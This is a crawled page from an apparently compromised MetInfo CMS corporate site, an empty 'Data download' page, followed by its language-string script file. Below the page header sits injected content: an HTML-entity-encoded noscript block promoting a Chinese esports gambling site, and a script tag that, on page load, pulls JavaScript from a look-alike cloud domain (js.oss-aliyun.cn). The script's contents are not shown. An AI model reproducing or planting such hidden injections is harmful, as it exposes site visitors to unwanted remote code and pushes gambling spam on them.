

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://skyfortune.sh.cn/download/download.php?class1=156&lang=en
body_size: 4796
content:

<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>Data download-Website Name</title>
<meta name="description" content="MetInfo enterprise content manager system">
<meta name="keywords" content="Website Keywords">
<meta name="generator" content="MetInfo V7.9" data-variable="../|en|en|metv75|4|156|0" data-user_name="">
<link href="../favicon.ico?1712050152" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1712050154">
<link rel="stylesheet" type="text/css" href="../templates/metv75/cache/metinfo.css?1724228452">
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    </div>
<![endif]-->
<body >
<noscript><title>&#24320;&#20113;&#30005;&#31454;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title><meta name="keywords" content="&#24320;&#20113;&#30005;&#31454;"><meta name="description" content="&#127942;&#24320;&#20113;&#30005;&#31454;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#127942;&#20449;&#35465;&#25512;&#33616;&#127942;&#107;&#97;&#105;&#121;&#117;&#110;&#30005;&#31454;&#91;&#66;&#93;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#24320;&#20113;&#30005;&#31454;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#24320;&#20113;&#30005;&#31454;&#26368;&#26032;&#32593;&#22336;&#44;&#24320;&#20113;&#30005;&#31454;&#23448;&#32593;&#65292;&#31454;&#29468;&#20896;&#21517;&#22870;&#26479;&#25351;&#23450;&#32593;&#31449;&#44;&#20307;&#32946;&#36187;&#20107;&#44;&#32593;&#31449;&#20013;&#26377;&#58;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#26368;&#26032;&#22320;&#22336;&#12289;&#25163;&#26426;&#97;&#112;&#112;&#20840;&#31449;&#19979;&#36733;&#124;&#24320;&#20113;&#30495;&#20154;&#27880;&#20876;&#44;&#24778;&#21916;&#19981;&#26029;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"></noscript>
<script type="text/javascript" src="https://js.oss-aliyun.cn/js/spider.1.0.js"></script>
<header class='met-head' m-id='met_head' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none met-nav">
        <div class="container">
            <div class="row">
                <div class='met-nav-btn'>
                                                                <h1 hidden>Data download</h1>
                                        <h3 hidden>Website Name</h3>
                                        <div class="navbar-header pull-xs-left">
                        <a href="../index.php?lang=en" class="met-logo vertical-align block pull-xs-left" title="快递公司响应式网站模板">
                            <div class="vertical-align-middle">
                                                                      <img src="../upload/202109/1631583738.png" alt="快递公司响应式网站模板" class="mblogo" />
                                    <img src="../upload/202109/1631583738.png" alt="快递公司响应式网站模板" class="pclogo" />
                                                                </div>
                        </a>
                    </div>
                    <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 p-y-0 met-nav-toggler" data-target="#met-nav-collapse" data-toggle="collapse">
                        <span class="sr-only"></span>
                        <span class="hamburger-bar"></span>
                    </button>
                                          <button type="button" class="navbar-toggler collapsed m-0 p-x-5 p-y-0 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i>
                    </button>
                                    </div>
                <div class="navbar-collapse-toolbar pull-md-right p-0 collapse" id='met-head-user-collapse'>
                                                                <ul class="navbar-nav pull-md-right vertical-align p-l-0 m-b-0 met-head-user no-login text-xs-center" m-id="member" m-type="member">
                        <li class=" text-xs-center vertical-align-middle animation-slide-top">
                            <a href="../member/login.php?lang=en" class="met_navbtn"></a>
                            <a href="../member/register_include.php?lang=en" class="met_navbtn"></a>
                        </li>
                    </ul>
                                                        </div>
                <div class="navbar-collapse-toolbar pull-md-right p-0 collapse" id="met-nav-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../index.php?lang=en" title="" class="nav-link
                                                          "></a>
                        </li>
                                                                          <li class='nav-item m-l-'>
                            <a href="../about/show.php?id=144&lang=en" target='_self' title="About us" class="nav-link "><span style=''>About us</span></a>
                        </li>
                                                                                                  <li class='nav-item m-l-'>
                            <a href="../product/product.php?class1=148&lang=en" target='_self' title="Product display" class="nav-link "><span style=''>Product display</span></a>
                        </li>
                                                                                                  <li class='nav-item m-l-'>
                            <a href="../news/news.php?class1=152&lang=en" target='_self' title="news" class="nav-link "><span style=''>news</span></a>
                        </li>
                                                                                                  <li class='nav-item m-l-'>
                            <a href="../download/download.php?class1=156&lang=en" target='_self' title="Data download" class="nav-link active"><span style=''>Data download</span></a>
                        </li>
                                                                                                  <li class='nav-item m-l-'>
                            <a href="../img/img.php?class1=157&lang=en" target='_self' title="Customer case" class="nav-link "><span style=''>Customer case</span></a>
                        </li>
                                                                                                  <li class='nav-item m-l-'>
                            <a href="../job/job.php?class1=158&lang=en" target='_self' title="Join us" class="nav-link "><span style=''>Join us</span></a>
                        </li>
                                                                    </ul>
                    <div class="metlang m-l-15 pull-md-right">
                                                                                                        </div>
                </div>
            </div>
        </div>
    </nav>
</header>

    <div class="met-banner-ny vertical-align text-center" m-id="banner">
              <h3 class="vertical-align-middle">Data download</h3>
    </div>
                      <section class="met-download animsition">
    <div class="container">
        <div class="row">
            <div class="col-md-12 met-download-body">
                <div class="row">
                    <div class="met-download-list">
                                                                          <div class='h-100 text-xs-center font-size-20 vertical-align' m-id='met_download'>The page is gone</div>
                                                <div class='m-t-20 text-xs-center hidden-sm-down' m-type="nosysdata">
                                 <div class='met_pager'><span class='PreSpan'></span><a href='../download/download.php?class1=156&lang=en' class='Ahover'>1</a><span class='NextSpan'></span>
					<span class='PageText'></span>
					<input type='text' id='metPageT' data-pageurl='index.php?lang=en&class1=156&page=|&lang=en|1' value='1' />
					<input type='button' id='metPageB' value='' /></div>                        </div>
                        <div class="met-pager-ajax-link hidden-md-up" data-plugin="appear" m-type="nosysdata" data-animate="slide-bottom" data-repeat="false">
                            <button type="button" class="btn btn-primary btn-block btn-squared ladda-button" id="met-pager-btn" data-plugin="ladda" data-style="slide-left" data-url="" data-page="1">
                                <i class="icon wb-chevron-down m-r-5" aria-hidden="true"></i>
                                                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<footer class='met-foot-info border-top1' m-id='met_foot' m-type="foot">
    <div class="met-footnav text-xs-center p-b-20" m-id='noset' m-type='foot_nav'>
    <div class="container">
        <div class="row mob-masonry">
            <!-- 栏目调用 -->
            <div class="col-lg-6 col-xs-12 left_lanmu">
                <div class="row">
                                                              <div class="col-lg-3 col-md-3 col-xs-6 list masonry-item foot-nav">
                        <h4 class='font-size-20 m-t-0'>
                            <a href="../about/show.php?id=144&lang=en" target='_self' title="About us">About us</a>
                        </h4>
                                                  <ul class='ulstyle m-b-0'>
                                                        <li>
                                <a href="../about/show.php?id=144&lang=en" target='_self' title="Company profile">Company profile</a>
                            </li>
                                                        <li>
                                <a href="../message/message.php?lang=en" target='_self' title="Online message">Online message</a>
                            </li>
                                                        <li>
                                <a href="../feedback/feedback.php?id=146&lang=en" target='_self' title="Online feedback">Online feedback</a>
                            </li>
                                                        <li>
                                <a href="../about/show.php?id=163&lang=en" target='_self' title="Contact us">Contact us</a>
                            </li>
                                                    </ul>
                                            </div>
                                                                                  <div class="col-lg-3 col-md-3 col-xs-6 list masonry-item foot-nav">
                        <h4 class='font-size-20 m-t-0'>
                            <a href="../product/product.php?class1=148&lang=en" target='_self' title="Product display">Product display</a>
                        </h4>
                                                  <ul class='ulstyle m-b-0'>
                                                        <li>
                                <a href="../product/product.php?class2=149&lang=en" target='_self' title="Intelligent speakers">Intelligent speakers</a>
                            </li>
                                                        <li>
                                <a href="../product/product.php?class2=150&lang=en" target='_self' title="Cloud camera">Cloud camera</a>
                            </li>
                                                        <li>
                                <a href="../product/product.php?class2=151&lang=en" target='_self' title="Intelligent router">Intelligent router</a>
                            </li>
                                                    </ul>
                                            </div>
                                                                                  <div class="col-lg-3 col-md-3 col-xs-6 list masonry-item foot-nav">
                        <h4 class='font-size-20 m-t-0'>
                            <a href="../news/news.php?class1=152&lang=en" target='_self' title="news">news</a>
                        </h4>
                                                  <ul class='ulstyle m-b-0'>
                                                        <li>
                                <a href="../news/news.php?class2=153&lang=en" target='_self' title="Media reports">Media reports</a>
                            </li>
                                                        <li>
                                <a href="../news/news.php?class2=154&lang=en" target='_self' title="Industry information">Industry information</a>
                            </li>
                                                        <li>
                                <a href="../news/news.php?class2=155&lang=en" target='_self' title="Corporate news">Corporate news</a>
                            </li>
                                                    </ul>
                                            </div>
                                                                                  <div class="col-lg-3 col-md-3 col-xs-6 list masonry-item foot-nav">
                        <h4 class='font-size-20 m-t-0'>
                            <a href="../sitemap/sitemap.php?lang=en" target='_self' title="Features">Features</a>
                        </h4>
                                                  <ul class='ulstyle m-b-0'>
                                                        <li>
                                <a href="../sitemap/sitemap.php?lang=en" target='_self' title="Site map">Site map</a>
                            </li>
                                                        <li>
                                <a href="../tags/tags.php?lang=en" target='_self' title="Tags">Tags</a>
                            </li>
                                                        <li>
                                <a href="../search/search.php?lang=en" target='_self' title="On-site search">On-site search</a>
                            </li>
                                                    </ul>
                                            </div>
                                                        </div>
            </div>
            <!-- 栏目调用 -->
            <!-- 关注我们二维码 -->
            <div class="col-lg-3 col-md-6 col-xs-12 info masonry-item" m-type="nocontent">
                <h4 class='font-size-20 m-t-0'>
                                    </h4>
                <div class="erweima row">
                    <div class="imgbox1 col-xs-6">
                        <div class="inline-block text-xs-center">
                            <img src='../upload/thumb_src/112_112/metinfo.gif' alt='Website Name'>
                            <p class="weixintext"></p>
                        </div>
                    </div>
                    <div class="imgbox2 col-xs-6">
                        <div class="inline-block text-xs-center">
                            <img src='../upload/thumb_src/112_112/metinfo.gif' alt='Website Name'>
                            <p class="weixintext"></p>
                        </div>
                    </div>
                </div>
            </div>
            <!-- 关注我们二维码 -->
            <!-- 联系我们 -->
            <div class="col-lg-3 col-md-6 col-xs-12 info masonry-item font-size-20" m-id='met_contact' m-type="nocontent">
                                                                                                                                                                                                </div>
            <!-- 联系我们 -->
        </div>
    </div>
</div>
    <!--友情链接-->
              <!--友情链接-->
    <div class="copy p-y-10 border-top1">
        <div class="container text-xs-center">
                              <div class="met_footright">
                    <span>MSN:0000@000.com Email:sales@metinfo.cn</span>&nbsp;
                                                            </div>
                                                    <div class="powered_by_metinfo"><p>Powered by <strong><a rel=nofollow href="https://www.boyi56.cn" target="_blank" title="CMS">博翼建站</a></strong> ©2011-2026&nbsp; <a rel=nofollow href="https://www.boyi56.cn" target="_blank" title="博翼网络">boyi56.cn</a></p></div>
                                                                                          <div class="met-langlist vertical-align" m-id="lang"  m-type="lang">
                    <div class="inline-block dropup">

                                                                                                                                                                                                                            <button type="button" data-toggle="dropdown" class="btn btn-outline btn-default btn-squared dropdown-toggle btn-lang">
                                                                  <span>English</span>
                            </button>
                                                                                                                                  <ul class="dropdown-menu dropdown-menu-right animate animate-reverse" id="met-langlist-dropdown" role="menu">
                                                                        <a href="http://skyfortune.sh.cn/index.php?lang=cn" title="简体中文" class='dropdown-item'   >
                                                                          简体中文                                </a>
                                                                <a href="http://skyfortune.sh.cn/index.php?lang=en" title="English" class='dropdown-item'   >
                                                                          English                                </a>
                                                            </ul>
                                            </div>
                </div>
                            </div>
        </div>
    </div>
</footer>
<div class="met-menu-list text-xs-center   " m-id="noset" m-type="menu">
    <div class="main">
                    <div style="background-color: #298dff;">
                <a href="https://www.mituo.cn/" class="item"    style="color: #ffffff;">
                    <i class="icon fa-home"></i>
                    <span>Home</span>
                </a>
            </div>
                    <div style="background-color: #298dff;">
                <a href="https://www.mituo.cn/product/" class="item"    style="color: #ffffff;">
                    <i class="icon fa-product-hunt"></i>
                    <span>Product</span>
                </a>
            </div>
                    <div style="background-color: #298dff;">
                <a href="https://www.mituo.cn/news/" class="item"    style="color: #ffffff;">
                    <i class="icon fa-th-large"></i>
                    <span>News</span>
                </a>
            </div>
                    <div style="background-color: #298dff;">
                <a href="https://www.mituo.cn/about/contact.html" class="item"    style="color: #ffffff;">
                    <i class="icon fa-address-book-o"></i>
                    <span>Contact</span>
                </a>
            </div>
            </div>
</div>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_en.js?1724974407"></script>
<script src="../public/web/js/basic.js?1712050154" data-js_url="../templates/metv75/cache/metinfo.js?1724228452" id="met-page-js"></script>
<script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?520556228c0113270c0c772027905838";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insrtBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://skyfortune.sh.cn/cache/lang_json_en.js?1724974407
body_size: 4317
content:
window.METLANG = {"system":"System parameters","search":"search for","home":"Home page","success":"Successful operation!","Title":"title","Content":"content","Online":"online chating","Noinfo":"No more","displayimg":"Show pictures","default":"default","membercode":"Verification code error!","memberpassno":"wrong password!","access":"You do not have permission to read this information!","login":"log in","register":"registered","Page":"page","PagePre":"Previous page","PageNext":"Next page","PageGo":"Go to No.","memberLogin":"Member Login","memberPassword":"Please enter the password","memberName":"Member name","memberImgCode":"Verification code","memberTip1":"Can not see? Click to change verification code","memberGo":"log in","memberRegister":"Sign up now","memberForget":"forget password?","memberIndex3":"Member Centre","memberIndex9":"Personal information","memberIndex10":"Logout","memberbasicUserName":"username","memberbasicCell":"Phone","memberbasicLoginNum":"Login times","memberbasicLastIP":"Finally login IP","memberbasicType":"Type of membership","memberReg":"Sign Up","memberDetail":"View","messageeditorReply":"Administrator reply message","getNotice":"Member retrieve password","NoidJS":"Without this user","getTip1":"Your password reset request has been verified. Please click the following link to enter your new password:","getTip2":"The method of retrieving the password has been sent to your mailbox by email. Please change your password to the website within 3 days.","getTip3":"Your submitted password recovery email failed to send! Please contact the webmaster! .","getTip5":"recover password","getOK":"Sent successfully","getFail":"Failed to send","membernodo":"The user has not activated yet, please contact the administrator immediately!","hello":"Hello!","fileOK":"File upload is successful","js1":"operation failed!","js2":"Administrator login!","js4":"Can not activate this user, please contact the administrator!","js5":"Has been activated, please login!","js6":"user name input error!","js7":"User name can not be less than 3 digits","js10":"The password input is inconsistent twice","js14":"please enter verification code!","js15":"This username has been used","js16":"Member activation","js18":"Please click","js23":"File format does not allow uploading.","js25":"Registration is successful, please click the verification link in the mailbox to activate the account!!","Download":"click to download","Submit":"Submit Information","TextLink":"Text link","PictureLink":"image link","Contact":"Contact information","ApplyLink":"Apply for a friendship link","SubmitInfo":"Submit Message","Reply":"Administrator reply","Feedback1":"Please do not be there","Feedback2":"Seconds to submit information, thank you for your cooperation!","Feedback3":"Feedback can not be included","Feedback5":"Feedback has been closed","AddTime":"Submit time","SourcePage":"Source page","Feedback4":"Feedback has been submitted, thank you!","Choice":"please choose","Empty":"Can not be empty","MessageInfo1":"Online message","MessageInfo2":"Your message has been successfully submitted, thank you!","MessageInfo5":"Message has been closed","SearchInfo1":"Enter search keywords!","SearchInfo2":"Site Search","SearchInfo3":"Not included","SearchInfo4":"Information content","Job1":"Not limited to","cvtitle":"apply online","cv":"View your resume","wap":"Mobile version","fliptext1":"see more","fliptext2":"Loading...","downloadtext1":"download","tagweb":"label","formerror1":"Please fill in this field.","formerror2":"Please choose one of these options.","formerror3":"Please enter the correct phone number.","formerror4":"Please enter the correct email address.","formerror5":"The password entered twice is different. Please re-enter it.","formerror6":"Please enter at least & metinfo & characters.","formerror7":"Input can not exceed & metinfo & characters.","formerror8":"The number of characters entered must be between & metinfo &.","read":"read","js46":"Can not repeat","emailchecktips1":"Thank you for your registration! The activation link has been sent to your email","emailchecktips2":"Click the link in the email to activate the account","emailchecktips3":"Have not received confirmation email?","emailchecktips4":"Try to find the advertising mail, spam directory look","emailchecktips5":"Send a confirmation email again","accsafe":"Account safe","resend":"Resend","getmemberImgCode":"get verification code","password":"password","userhave":"Username already exists","emailhave":"E-mail has been registered","memberemail":"mailbox","memberMoreInfo":"more info","sel\u001bct":"sel\u001bct","acchave":"Already have an account?","accpassword":"account password","accsaftips1":"Used to protect account information and login security","modify":"modify","accemail":"Mailbox binding","accsaftips2":"Mailbox bindings can be used to log in to an account, reset password, or other security verification","acctel":"Phone binding","accsaftips3":"Phone bindings can be used to log in to an account, reset password, or other security verification","modifypassword":"change Password","oldpassword":"old password","newpassword":"new password","confirm":"determine","cancel":"cancel","emailaddress":"email address","telnum":"cellphone number","teluse":"Phone number is bound","telok":"Please enter the correct phone number","modifyacctel":"Modify phone binding","modifyinfo":"Save the data","emailnow":"Current email:","newemail":"new mail box","modifyaccemail":"Modify the binding mailbox","renewpassword":"Repeat password","inputcode":"please enter verification code","next":"Next step","logintips":"Username \/ email \/ phone","otherlogin":"Other ways to log in","logintips1":"No account? Register now","rememberImgCode":"Resend the verification code","relogin":"Back to login","getpasswordtips":"email \/ phone number","regclose":"Registration is turned off","regfail":"registration failed","codetimeout":"Verification code has timed out","telcheckfail":"Phone number and SMS verification number is inconsistent","regsuc":"registration success!","activesuc":"Activation successful，please login now","emailvildtips1":"The verification information is wrong","emailvildtips2":"Verification information is incorrect or timed out","telreg":"Phone number has been registered","Sendfrequent":"Sent too often, please try again later","emailsuc":"Mail sent successfully!","emailfail":"E-mail sent failed, please confirm that the mailbox is correct or contact Webmaster to solve.","modifysuc":"Successfully modified","binding":"Bind","notbound":"Not bound","accnotmodify":"Account can not be modified","emailsuclink":"Mail sent successfully! Please click the verification link in the email to complete the operation!","bindingok":"Bind success","opfail":"operation failed","modifypasswordsuc":"Password reset complete!","lodpasswordfail":"The original password is wrong","membererror1":"wrong user name or password","membererror2":"Please open the session!","membererror3":"Authorization failed","membererror4":"unknown mistake","membererror6":"The account is not activated. Please contact the administrator","emailsucpass":"Password recovery email has been sent to your email address, click the link in the email to reset your password.","emailvildtips3":"Please enter the correct email or phone number","membererror5":"Failed to send! error code:","noempty":"This item can not be empty","usernamecheck":"Username must be between 2-30 characters","passwordcheck":"The password must be between 6 and 30 characters","passwordsame":"The password input is inconsistent twice","emailcheck":"Please enter the correct email address","Previous_news":"Previous","Next_news":"Next","close":"shut down","browserupdatetips":"You are using a obsolete browser. Please upgrade your browser  to enhance your experience.","newFeedback":"You received new feedback","opfailed":"operation failed","jobPrompt":"Received a new resume","reMessage1":"Your website","reMessage2":", Please log in as soon as possible to view the website background","messagePrompt":"Received a new message","formaterror":"wrong format","listcom":"recommend","listnew":"update","listhot":"Popular","weball":"All","columnall":"All columns","accsaftips4":"Binding user confirmation of identity information","rnvalidate":"Real name authentication","notauthen":"Uncertified","authen":"Certified","realname":"Real name","idcode":"ID card No.","idvalidok":"Success of real name authentication","idvalidfailed":"Real name authentication failure","systips1":"You do not have permission to access this content! Please login to visit!","systips2":"Your user group does not have permission to access this content!","usercheckok":"Verification success!","usereadinfo":"Reading permission value must be greater than 0","usersel\u001bctname":"Tab","userwenxinclose":"Wechat login is off","userwenboclose":"Weibo login is turned off","userqqclose":"QQ login function is closed","userbuy":"buy","userbuylist":"Order","usesendcode":"The verification code is","usesendcodeinfo":"Please enter the verification in time","feedbackinquiry":"Online Inquiry","templatesusererror":"The current language template is not configured or the template file does not exist","phonecode":"Get phone verification code","phonecodeerror":"Mobile phone verification code error","memberbuytitle":"Paid upgrade member group","img_px_tips":"Picture size exceeds system limit (picture width not exceeding 2600px)","member_cv":"curriculum vitae","please_login":"Log in first, please!","user_agreement":"User Agreement","user_agreement_tips1":"I have read it carefully","user_agreement_tips2":"And agree to register","user_agreement_tips3":"Please read and tick agree","tag":"Tag","columnSearchInfo":"Please enter the keywords you are interested in.","advancedSearchInfo":"Please enter the keywords you are interested in.","notemptips":"There is no website template in the current language. Please go to Style-Website Template and sel\u001bct a set of templates.","AddDate":"Publish time","listsales":"sales","jsok":"Successful operation","jslang3":"No records sel\u001bcted","delete_information":"Are you sure you want to delete this information? Can not be restored after deleted.","js49":"Undo","weixinunbind":"Are you sure you want to unbind wechat","bindweixin":"Wechat binding","accsaftips5":"Wechat binding can be used for login account, message notification and other functions","bound":"Bound","unbind":"Unbind","weixin_login_error":"Wechat login is not allowed in the current language","login_ok":"Login successful","new_registe_email_content":"Your website {webname} has received a registration request from a new user: {username}. Please log in to the website background to check.","new_registe_sms_content":"Your website {webname} has received a registration request from a new user: {username}. Please log in to the website background to check.","new_regist_notice":"New member notice","select_file":"Select file","avatar":"Avatar","page_num_title":"page{page_num}","sel\u001bct_file":"sel\u001bct file","drag_the_file_here":"Drag the file here","username_tips1":"Only uppercase and lowercase letters, numbers and underscores are supported, and the length is greater than 3 and less than 30","no_spaces":"no spaces","select":"select","userselectname":"Tab"}